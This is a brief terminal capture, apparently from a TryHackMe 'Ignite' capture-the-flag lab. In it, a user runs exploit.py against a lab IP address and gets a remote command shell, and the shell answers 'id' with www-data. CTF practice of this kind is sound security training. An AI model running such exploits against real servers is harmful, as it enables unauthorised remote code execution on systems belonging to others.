 kamil@ubuntu ~/CTF/THM/ignite
/usr/bin/python3 exploit.py
usage: python3 exploit.py -u <url>
kamil@ubuntu ~/CTF/THM/ignite
/usr/bin/python3 exploit.py -u http://10.10.77.10
[+]Connecting...
Enter Command $id
systemuid=33(www-data) gid=33(www-data) groups=33(www-data)
Enter Command $